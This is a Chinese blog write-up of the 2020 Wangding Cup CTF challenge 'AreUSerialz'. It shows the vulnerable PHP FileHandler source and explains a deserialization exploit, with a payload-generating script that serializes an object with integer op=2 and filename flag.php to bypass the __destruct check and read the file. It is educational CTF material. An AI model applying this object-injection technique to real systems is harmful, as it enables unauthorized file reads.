[网鼎杯 2020 青龙组]AreUSerialz_writeUp
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op="1";
protected $filename="/tmp/tmpfile";
protected $content="Hello World!";
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() { //获取文件的内容
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2") //这里使用op=2绕过,这里的2是数字型,这样就不会执行write()
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
__wakeup()触发于unserilize()调用之前,但是如果被反序列话的字符串其中对应的对象的属性个数发生变化时,会导致反序列化失败而同时使得__wakeup失效。

开始代码审计,传递一个 str名称的参数,然后他被反序列化。代码中有个read()函数,我们要让他执行去获取flag.php中的源码。
\(obj = unserialize(\)str);这句话执行的时候会调用 __destruct()方法,如果op==='2'就会置为1,从而执行write()方法,这并不我们所希望的,我们希望执行read(),这里可以使用op=2(数字型绕过)
payload:对于PHP版本7.1+,对属性的类型不敏感,我们可以将protected类型改为public,以消除不可打印字符。
<?php
highlight_file(__FILE__);
class FileHandler {
public $op = 2;
public $filename = "flag.php";
public $content;
}
$a = new FileHandler();
$b = serialize($a);
echo($b);
?>
本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15785188.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号